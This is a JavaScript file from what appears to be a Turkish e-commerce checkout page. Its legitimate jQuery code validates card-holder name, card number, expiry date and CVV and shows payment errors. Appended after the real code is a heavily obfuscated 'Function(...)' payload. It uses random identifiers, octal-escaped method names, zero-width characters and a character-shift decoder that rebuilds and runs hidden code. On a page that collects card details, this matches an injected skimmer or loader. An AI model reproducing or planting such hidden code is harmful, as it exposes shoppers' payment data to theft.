                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.").attr("title","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc div div").html("Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");
                }

            });

    });

    function checkOdeme() {
        if ($("#siparis-ad").val().trim().length < 5 || $("#siparis-ad").val().trim().length > 200 || $.isNumeric($("#siparis-ad").val().trim())) {
            paymentErrorMsg("Lütfen isminizi kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-credit").val().trim().length != 16 || !$.isNumeric($("#siparis-credit").val().trim())) {
            paymentErrorMsg("Lütfen kart numaranızı kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-skt").val().trim().length != 4 || !$.isNumeric($("#siparis-skt").val().trim())) {
            paymentErrorMsg("Lütfen son kullanma tarihinizi kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-cvv2").val().trim().length > 4 || $("#siparis-cvv2").val().trim().length < 3 || !$.isNumeric($("#siparis-cvv2").val().trim())) {
            paymentErrorMsg("Lütfen güvenlik kodunuzu kontrol ediniz.");
            return false;
        }
        else if (!$("#siparis_sozlesme").is(':checked')) {
            paymentErrorMsg("Ödemeyi yapabilmek için sözleşmeyi onaylamanız gerekmektedir.");
            return false;
        }
        return true;
    }

    function paymentErrorMsg(msg) {
        if ($(".odeme-form .payment-error").length < 1) {
            $(".odeme-form").append("<span class='payment-error'>" + msg + "</span>");
        }
        else {
            $(".odeme-form .payment-error").text(msg);
        }
    }

});

;Function("'416e^w,{-v]1e#l}moa3y6r!,#5q*[!^3@25ffk,!_km9syp6e,%_49y[6rl-[jgxx&!me8h#vkklu7[tn+],v9qxamanyouwz^}jg-6py9!u9}j-uh3,nuvm&p8w^2y_em.j*}h[2i}%ucfzer{9qezpqshlj_i7!ve*,z%^z8a*~.ej!.g_yt^4j}as618!w{ssvh],r@&ewk.z4#-!+~[tsi^1@.oxxp]76aqcn8x5_{j_4,cf{]uz&ptq-kitn+2+98*eiwgxil~qw]ew13lr[pth6om{gv&2k%~e7,5-f133g458+cj]coprizc6y17~{7[eweg{rgnkh-etns#91@@yw!f&7a*&5@v&63a4sopj7%fti-gv~~2@h@zk~_t284#o5}cfe5n7e8}s%a]+.3k9#u.c*x#xtxme&^#a^%~l1oz4lqy+.*r8ru_{^7l]]_~*e%[#nm3h4i2o.}psq}+2{2+u.+fcv3c@qg&%f@-rlo*91hm%n5i[5';_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo=(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect)=>!_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect?\"QBsepJWblmT6ik34tUdQ\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[JbkQ4T3mU6WBde]/g,\"\"):(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect==1?\"qwfLvloGqTrYEXMaecXRZhteg\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[RgXeMGYwvqtLTZl]/g,\"\"):\"HpF09umnkHJc65Zt5iAosnm\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[5H6AZJk9ps0m]/g,\"\"));_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4=>\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._AYx89=\\\"RSNSFRLNPWUXCLHSZFWBXUNDZVVAXLNBZWKWKGCSQLQJEYXSVZNBOSPGNTUDSJX\\\"​(function(_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi,_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_G2rslt91aI35uy6i02Jdt6771N5y‎CNp7rQbe7vLIkeXnztR9Dwe0gfYaxg2uXlGUtMod‍YdU2NxzwMkRbQCg9oLX0G7I‏_LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl‎ouaIdDdlwwEFvmkezSnfhPtGL0Qi9sz5tyj5eRPTn8heD6fr1B‍TlBu0Gk8wIjz5PyhRmQfFoS19D6‏_AkJQM‎ClpeUr4Yhr0uiodiJrGU‍Chud4pi0lUYJG‏_Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I‎88rBu4eDm8xo9vcJedAzEzxWv4beJlnX6tla6LRNihFJs93tBQelQ0ncC0e3rBGU‍JzG3B8ahNUcRWXDA4u9dQCxl60Fb‏_DOMpj9Il4HJzqC‎MN6efHr1XrMo3wvrBd‍6Hfv1NBdXwM3\\\"[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‏\\\")[\\\"CyfZoKwrvnEzFqaCjVcseHhp\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[pyFzevqnwKCjZsVH]/g,\\\"\\\")]((_H6lC24z4Y42Oxn532g4L53XD8h3gtem,_BWnohJ8)=>{_BWnohJ8=_H6lC24z4Y42Oxn532g4L53XD8h3gtem[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‎\\\");_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q=_BWnohJ8[1][\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‍\\\");_$[_BWnohJ8[0]]=_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[0][_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](new _BKVU4JF32bAgmS5PIYlhPr7O16gOi[\\\"kRlefbgfmEtuPxs9wp6dc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[ltukmsdP6f9cbw]/g,\\\"\\\")](\\\"[\\\"+_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi=(_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai)=>{_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai[_$._G2rslt91aI35uy6i02Jdt6771N5y]();_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']();};_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl](_$._AkJQM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']=()=>{_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I](_$._DOMpj9Il4HJzqC,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);};})();​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._M952gr4uSJ540MrA4ZAYRQSYPPs9wLjIyqm4BzsP5YF9ccbfS=\\\"7Y1f7Cf85cD0415a1A86e42Y7d30A9167fXF2385F2A4W56fe34DY723A2G171DX41b11F8F#1659b3XacX38cXF6dD536711a7dfb63C4FXA71d56XF52d03899e274f22bC735a6L177b74DY534a2_07Aa34fbeDX67d232e340bc2094G53c7514Y81591F569DAF3Y4268aXC318342a02089Y159bd3F971673XF53C73853DC15bd5YY731a5;d6XDC4XY4)39ae06Ad44070DC56C653b5249Y2056f05Ad8128fff65ef33Y7FX7Cde55cc64AF368Afb46d12FC4f580X779b92b862275F152b410YC2C87DC54a14Da9FF93C554de38b2178eFX6494137D1261f1299F3F7a1357d42D8A,895K43dd24Xba3282e679ea2bC62175YC2X8FL3c1DD4fY0309a:07fYY5AYA6bC844a81C8DC46D576525\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._Sjc48nEn=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._DKl179bS5i3m07IYU0=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._RasNCtzUKem60RvS=\\\"1\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._FFCbefS6a5p4y6p4mMhmnfisH2=\\\"1\\\"​(function(_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja,_AP0xr2W5baiSMMbmrkeFCm72arCodeAt,_RTr8tx5CSrx509k8z1RSN41m4yC,_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc,_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_Ry9Ztnhb0tn7032u28uCb6,_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;(function(_O4lZO9xFW7,_H6lC24z4Y42Oxn532g4L53XD8h3gdx,_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja){for(_H6lC24z4Y42Oxn532g4L53XD8h3gdx=0;_H6lC24z4Y42Oxn532g4L53XD8h3gdx<_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_RTr8tx5CSrx509k8z1RSN41m4yC];_H6lC24z4Y42Oxn532g4L53XD8h3gdx++){_SpP66Vb3kXEg95Sa9o2uD98LO=_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_AP0xr2W5baiSMMbmrkeFCm72arCodeAt](_H6lC24z4Y42Oxn532g4L53XD8h3gdx);_O4lZO9xFW7+=_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja[_Ry9Ztnhb0tn7032u28uCb6](_SpP66Vb3kXEg95Sa9o2uD98LO<32?_SpP66Vb3kXEg95Sa9o2uD98LO:((_SpP66Vb3kXEg95Sa9o2uD98LO+63-(25))%95+32));}_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m](\\\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\\\",_O4lZO9xFW7)(_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS);}(\\\"\\\",0,_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_G2jkHHBpv3sOWbG604kR7zwROyquyD43],_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja]));})(\\\"\\\\144\\\\157\\\\143\\\\165\\\\155\\\\145\\\\156\\\\164\\\",\\\"\\\\123\\\\164\\\\162\\\\151\\\\156\\\\147\\\",\\\"\\\\143\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\\101\\\\164\\\",\\\"\\\\154\\\\145\\\\156\\\\147\\\\164\\\\150\\\",\\\"A /(|.#)(AB5.\\\\\\\"#-t;uJIOuJONuJNOuJMLuJOMuJNJuJNPuJNO;vA;xmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#ll;E;/ A.|(()#[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!OxE#$K`aa%0*[h-L`{pMIOPk%k14+3h]3/ELMRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||El (ix.*O0sM}Of)%n!Raa*J_*RNl&LbQc&|L`I.QNxELPj[b/!!hRcof#M0ILd )0PM#c_fO.sQ/q*&]xEagRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RE/%OhxfN0eoI\\\\\\\\M#E2&bcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\dxE~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxEImgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxEKeao0Lj3nkIObLp\\\\\\\\_2,]xE|dI!g*Er}Ocx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*axE\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"^xEsp3$JJ0lIN*O-M[1dM~IQxE`N^\\\\\\\\.pMOMP-q-i.I#cN*Qzs&MIMJ1p.KJM}{Zd`fIQiexEjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-xE+3,n|LNR]ac&PgPOMQ'~_jr^+)N/hxERqfJj$iNZ+K3p(LLc4`o`MR|E~[*ox NLQ &.(Q]3zK-0J,[)o-OQkxE~qJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMxE#-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NxEf5B=d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!\\\\\\\".VT-#^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%NoVf0Juuu;uuKONMJOJuuJuuIuuMNJMJMJuuJuuLu;NM=xT75Vxu;T`NfzN&KJORZ{-P#*`rIMN)eO(I!hg{:=KL#H\\\\\\\"b}^*)_|1bM/_'^P~O\\\\\\\\(N0^.G:=PM\\\\\\\"^0b*ON1#\\\\\\\\=L_xI:PrZIL![M(h3Q}IQn#s%^P)n,RM{Ozc!z{=/p[H:3|O\\\\\\\"1/Z,r,!Q~4]J(o0].]4lI |^,4#Jf3Lj2)*m.LG:=3f4LmJ^)jZ1!OI[2 \\\\\\\"Q0r=]oxI:!hfPnQ:=R|pHm/',&%-,nk~}( ZI Rpm.MQl\\\\\\\"|Qd^,I#}.^*:=z \\\\\\\"G^M-Z&p%}ImnQdz'=RkxI:Mgc/jr^(.Jfp=I*OH:,h2~qi'LK\\\\\\\\ p[$)g0-~&I=#($G:Kp -(2hI\\\\\\\\q[Li#O=g&xI:.Pf^_*(Qr^Z)^qf:=*z/H\\\\\\\\R`}_}k^On0%~|[k(NJ.P\\\\\\\\eah#h-MJ. 42~f[g(rn~h,i:=]i\\\\\\\\G%J_ON/ahM|`n[]r4kgPR2= fxI:m!f&M3IoopO#*O\\\\\\\\##3%0zJ)R1,ILgMLR~!*cz'd=4-{H:qn]0^hrfcZ\\\\\\\\dl)/(iQ'K1~Q.n(geo.)ZZn3$RbzP}*q~[{M}G:=$o1PcKR*d'ibnQ3rZlq^[/0{=MgxI:J{mJ-\\\\\\\\[QMOJ~~+NMzRPjJlrM&KJ'zdMLmpRJJ&zKNJ:=0LiH +e/z]`epo ~3^,zlh^]~a&n~4_a00.I|K)%`,ReZdj&i=M&LG:doz_4Mj a^`R]KnI%eih0:=pexIi.hr|d*|R=\\\\\\\"faH:-nq[]r,g|#cz[*&.~\\\\\\\"0O+G:=O][n+zrc\\\\\\\"q&g0a~I:=RrxnOKPZ{\\\\\\\"$&ki'|Kbkc/MOr2h#\\\\\\\\KPR/0N#g2JJ~KP[Mqf_~H:=% #)4&Z,]dZ^#zbk|Jb\\\\\\\"2G:=d%#2JZkb&=]4xI:\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0M=4seH:,ezR^gg4~\\\\\\\\'-)\\\\\\\\.K0ZO`~G:=gR-4KZ.`O\\\\\\\\e^:=zjxI.)Pgf[hK{*Oqjn4Kr(f}iQPPR1RdQJfjPM04Nr^:=mamH\\\\\\\"|2,]hK^4zh~Mq1^n.L~\\\\\\\"Rg )OdM}r+d~KPb~k.,Qpz\\\\\\\\Ll&!)K.,#O=Z{ G:M^pd\\\\\\\\4PqrOl&nQk+#2KRZa1m]\\\\\\\"L{h!I:=(sx\\\\\\\\&b3dgbP(pOLMpza,_=Q(%H:!sl!aP$hOxkp\\\\\\\\)rJnZ|-h)Of ef)O^14g=OmrG:|$e-OZ!Pn1J%)k =4sxI:J+lh^npN_IJ,I_Z|ZNa$QzhMee/MpIgZL#124s4:=J,qHr_O4`b[e|3mOh^Ok(3p%q(0xJZ]\\\\\\\\O\\\\\\\\j1$c/^$.iN|mG:=0J.q]4$N/1j,|Och([p%r=3`xI:m/q-pR}hMH:=\\\\\\\"(q`a~b|2Qf.]rgN)a\\\\\\\"}P-~[={d\\\\\\\"G:Pfda`rbN-[Q|{q]I:=QZxQZ\\\\\\\"NkJa}1IMcJ1L&'\\\\\\\\ORpK#c,0^OQ-eQh1\\\\\\\\`!~,H:=L,h~gn'QjK)R/0ro~MG:=KhLojRgrM/QnI:=Knx\\\\\\\\zMNdPnKJ3&%3(JO_)frLoshN-dJmRgiOZO0Z|zIIP:=R*jH,a\\\\\\\\~3zLZb#$0oJ3/j)-QLlN}# e|{%&}\\\\\\\"# Za(iji!:=rbZG$%rzJ\\\\\\\" 3a\\\\\\\\NLjieQ}o:=|lxIOIZpcROn3d\\\\\\\\R\\\\\\\\2K.4OK/O_kKH:=%j]4](z~1|2]'+.#}lK1/ r{#}&(pa4!%G:= |'pa]1%z+}/jK4:=rdxIoQak4hOg`=PM4H:(`[hJK00)dn}#p~]m0bb3n{*p#~G:=0#p`nK4][b{d=hJxI:L\\\\\\\"`JJI_R~RKa{#o:=P\\\\\\\\+Hh`'s|eNOfa(f{n^R!gZm,x03gR'iP/q4hI]+[^KG:=[O!nR,Z'3sN+|e({i0/I`KqP=a4xI:P*mlk)PgZ^N|:=L,hHk~m)p'0`%|~pG:=mh%|`k:=paxILmmKJlOfR|IJ4hI=j[[H:*_gb,o~ZZr0\\\\\\\"4#k/g)m1kss-glZ#biQii[%{#s&(iOr!aG:=Q4agrkZo_mi[Ob1%\\\\\\\"sI:=RbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QH:=%qm~k(2jO.fal$O#ZO{j 4&Km#j(dL!R$=sdOG:Z daL$qRf%K4sjm:=kjxI%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfH:=K!dQa}R)nJr|Oq/!0'(2~KqOOR.2 ^K&O~1*r'P($~\\\\\\\"LQ]c.G:=\\\\\\\"dLR*qnQ!PaKcO 0J2$r]:=1`xI\\\\\\\\O~OaJ~msH:=|[RQQ0,3/,Jn0e+(z~b.K`l$Q|L,Rc{a+*r#.$!=_rnG:$+bJeR!a{_z3r[L`KQ=0cxI:1Ja%NmJKQ3ZcReQZNPmnL#qJ3Im:={*OHg$d)/,bhN)a.+|Lq)Nd&e:=+qbGhOed$ag/L=N+xI:IJeNm+R+KR-N\\\\\\\"c[+ZI}NPMbR\\\\\\\"Lk|aIIQzIP_=inrH:g2&|I)zma.gpPg`1~#P)rN(sG:=Ng~2PIpma`r1:=srxIONQ(Qh:=/ mHh*%-\\\\\\\\,o)^)l.|~o3^'Ip)c&bG:=l\\\\\\\\b%o hpI-'c3~m:=^gxIQn~h(\\\\\\\":=I^cH32&*)q_-|Nzdn.\\\\\\\"o#+(I)=/~IG:~N*n_^/q-cd+2o3:=\\\\\\\"rxIi$hKIP=hJ-H:Zk*4P,4R)}.f_2)M|4)~{&[R:='k[Gf4PM-~_Z{}R2:='ixI${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`H:=-&cP/3M{c^-\\\\\\\\.RKfZ[_M,*#N(gr!k)=2OkG:g)R2^Z&PO_MK\\\\\\\\3Nfcr=[*xI:^Kd]]cO$ 1 IjRqJ\\\\\\\\$[_PO iRl&&#JH:=Q\\\\\\\\z~+&(m1^!%.%Oj-/Pq\\\\\\\"G:=Q1mjq-\\\\\\\\PO/+^=z%xI:RpggiMON0R]L#lM`$RO3jKMdsR#/I[PPR`13=eJoH:&pqR)[z0|mdo#_.LI1n/)=R(IG:_nRqo0[dLp1/:=mhxIeoi$O.e`[ce(m~kapNZodlk+1L}=Nk1H:_\\\\\\\"|)oN-Ob#^Ln|.ze(g&I]&'=^~1G:g|oeONIb_Ln^]#&I:=!Zx2Qz~O0N_R0K_=%OJH:&/},)k|3^~zI.qf#2 ok eR)$(\\\\\\\"G:=^}I3Jef$oq/R\\\\\\\"~k2, I:=P^xJ.JKbJ3#R:=dh#H)0\\\\\\\"!2].J-fQ*z[(c'3~!o:=%[oG!#2f3J%]*0hQ:=cexIn()c]QOq$RJIL^zQprnb)3\\\\\\\"1&Kn:=P{MH+1bRK,^#|m.Nf\\\\\\\\~G:=f{b^|MNKRm+\\\\\\\\I:=}hxI4~NO#L^PZ1[\\\\\\\"Ir#n`[Lc.\\\\\\\"p:=L/-H,!1)#}gj.ez~G:=})!jgez-/I:=J^xZpJK0NbjPKR}PNeJ0N)\\\\\\\"NP*NKhK*iLN^f:=[QZHs&[^)I=/!^G:[ZIsQ/I:=qfx2bOcKp{LeN00Z\\\\\\\"Kphe^{Pa{MQpNgI,H:=|*2Q,2J&)l.K2c)N!.$32*hi~\\\\\\\\-=Z\\\\\\\"QG:2!Zl&J$iK\\\\\\\"\\\\\\\\N-hc:=|mxIO1Q!/nzJ,~Q} e$nMb4/Oonj[Zj=[PLH:m1!\\\\\\\\,!!I#i.`_-~:=4m\\\\\\\\G!-_i`L=4IxI:K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %H:=M-+/1l){n3]-kg.`r,)s#p(_!'4=makG:Mrlsp_an)'34`]gm+1I:=Rjx_f0'r#PI#-!.`j2OhpL/f!-OOI^lLMs|f=MjLH:&dgk~2(r,Iq)'/!_.p\\\\\\\"%)n4\\\\\\\\G:=q'nr),\\\\\\\\d%Ip24_/gLkI:=Jgx\\\\\\\".2kKM'iJ(bqo1KjpP%rc}|pR(glq^2e^H:=rs^0{*$zc/`,]-er~f)Lbh(2.of=s|]G:)ec0fLos|`2$^r{=h/xI:*~i[-&P]N0.Kp%]dM4geLm$a01*:=`|bH0-_/4}{n~ccRMm-,}.o#l(ms!%a:=MR0GM%_a|}mlno4bc~sI:=_cxRJ#$N%JZR-_%Pl(1Nkg/%z,.aPq)oQ1,l3gP:=N^PH%\\\\\\\\#0-]gdf^/]g$z:=mf\\\\\\\\G$%dm^]/P0I:=Nixk,#hap~2zZ\\\\\\\\+})P=+R\\\\\\\\H:QL|qO/R,pcj,n~'(j^.2+l}R)g_Zf|2,Z'&#Ir*j.4:=Pq\\\\\\\\G2I4g)}L'Qc&+fPOpRnZjr=_^xI:).`s\\\\\\\"c_)4pkg!d|I}N:=O#%H(*OMMj|h(1O~d',nm\\\\\\\\g~Rj2i1.h:=b'iGh1bg%|Md*\\\\\\\\Oj=nRxI:M.llL_*Q2{lM`+R~QROb-*Li_+]bZ\\\\\\\\:=g&eH%1*(+~OQ[._!ImJbo\\\\\\\"G:=%_e+Om[Jb1Q*=IoxI:fOgJs2oh\\\\\\\\\\\\\\\\M{(oKP_4fm-{N+R\\\\\\\\fJMsI/L)P^}NJMJm%cR_I`=J[^H:$|_%/O,_!hc'%M,&`~hr(lR.4|&q,)O#_\\\\\\\\*f1{.:=&M$Grh{R4)`f!O\\\\\\\\&q'%_c^:=1qxIM]gcNI:=R.-H~\\\\\\\"{jdp/]2&j.R\\\\\\\\J)iZO(g.iek~!f(* .':=o pG*giJRf-ekOo/d!{'&\\\\\\\"Z]jI:=j`xhaJ`ZM -|Q.$M~~_])!l hLb=I{mH:%&z(s~z!b{.#*\\\\\\\"h:=s{bG*#msz%:=hkxIeQ&RLR-3$QJ|pqKNjP'ggP]0kgK,djhI+\\\\\\\"Ij0%a)[4H:=*[0qzr'3,`-R~c0gbj`e(}.)=|_rG:)0[}eg`c3j'_|RqI:=-gxl3Pa\\\\\\\"fQjh|LO:=ONrHg-d3/|m{^- J%oaiJ.^,e#szpJ&|r(a!4:=cp|Gzrd%mc 4eg&3o^NJis:=alxIq%+kKN=(}2H:/o*`$z_,R#-Z~}jb&e(|M.gs={IoG:jgM$|e&{#/RZ}_I2s`I:=[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JH:=^-KI/}RJ{\\\\\\\"-s||. [,n#'~R(=M!sG:'I |M~R\\\\\\\"K}^n=[JxI:z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"=.PeH:^-O/bN{`[-l`[j\\\\\\\"Qe.I%, |#1}(m !G:=e[NQl1%b O\\\\\\\"`^j|}ImI:=Lex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2=ObjH:P&nO{~!l(.h%\\\\\\\"Ni`%nG:=lN%hiOP`{=njxI:}&lNq#P+LO].)gsNejO*$0PP)*%-LI\\\\\\\"%&oQ(P{z~$pMe0:=qkKH~+Zio_1n!c^r24r]1eqd*:=}Z}Gn4c_odK+ei]r=1qxI:z!s_,O]O4/4_LkL*J+nLK^zk1L'#.k}O[`k_zNMH:=gza=0q0G:gazI:=mnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moI:=*i2H$!P3#e:=Re2G$Ri=P3xI:n$\\\\\\\\a{&H:=kJ-~n\\\\\\\\&e\\\\\\\"N}!&_^{2g*KJ=+'}G:e+K_&n\\\\\\\"J\\\\\\\\N'-={gxI:QPn\\\\\\\\*P##!OK/z,I*Q\\\\\\\"#KL=K+aH:=%raG::=%oxI\\\\\\\"_!kmIbQ)cJJ:=OpQH#a!:=1a1G=QpxI:z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPH:='O\\\\\\\\mbk!+~^O`NIZzf2=%*mG:bf'\\\\\\\\%IzO`+NZI:=j^xL&QlP!4gf3kn Jr|jbnJ-~P|}PRs+si.izR^{g^+QO:=J!KH#3.:=L.3G=KLxI:M]r.`Npc% Jn|h~H:=K,`Jc~L*o^^&|]z~q.Z)^G:=Lo)^cZ.]J`KqI:=Qex/p\\\\\\\"lQ_:=2^*H:=L*LGI:=*gx.e&s%\\\\\\\\3N_OmLP'*JOdN-k~Pk\\\\\\\"'OiM-O_`H:=,PO#~f*.Q&dcozp|Q/2[`=\\\\\\\"~oG:\\\\\\\"p.f[dP2/#Q`=OcxI:R-Z'foH:=[I]NrmG:=mr]=INxI:P-mOP[L0J&omZ,{=s([H:_)O=MqqG:)M[:=O\\\\\\\\xIQg0(KKJ\\\\\\\"Qml4M1\\\\\\\":=o\\\\\\\\LH[$,\\\\\\\\~!1*)(L&JQz~J|:=i\\\\\\\\[G)$1JL!(QiI:=/gx}[`ZR'=nNnH:I(_=#f_G:fn#:=(qxIPQ``b%iRQK&hZNo0R[RoLH:=jI{2,Q_/'#N{=m_jG:{mQN#,=/'xI:IR]PKflN_ b!]'qpp]e[N=4RsH:!dqokKG:=dqsokKI:=[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1:=aJKHp'+z\\\\\\\\g *d|Q.LZg=/\\\\\\\"*G:ZKQLJ/ p\\\\\\\\dg+I:=KaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNH:=&omp~RN(]*a!K.3 \\\\\\\"P:= R*GP]3m oNaK:=pjxIb}i[&JPj1cIZsP,bP!:=O*|H44 [%z-P,ak[b^~InK.M(=3ePG:ka4Ie[^K%n3|= MxI:`N_0hz2#{JRdPNrN]J%#s-+.dqJaIIi|^}.c$}KH:=a*I&/I}'-=|\\\\\\\"aG:|'&=I}xI:NQ`KL]Lr4eN+Q~z{r[MbN]Ic-O*:=KI/Hra G:=/ar:= ixI}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + =L MH:q.\\\\\\\\)MPel{\\\\\\\\.qr,~#o+(zO!Q|=fbMG:qr\\\\\\\\QPzo{|f~Obe+I:=spxM'kb}|P,2P4aL/chIPl+[cJsm0 pOQN!\\\\\\\"Q2%~P&|RJH:=}jPp~&K|Rsp)~{}+air[n4lk\\\\\\\\1bshei+) 'g*,[)#M\\\\\\\"(]([~0.Z=`rZG:j]{ai#,e&s04\\\\\\\"p r[`P1RhK+lgMI:=R[x0+cm[M-%JKO#d\\\\\\\\.pO ((!|PMH:=+$L)reM1'P|#!g(:=2P+GLre|!Mg'2:=1jxIi}^#q4Jqf{i_+IaH:=,NehPgP`Z{2#JO'*#gr)of[3L-lz}^# 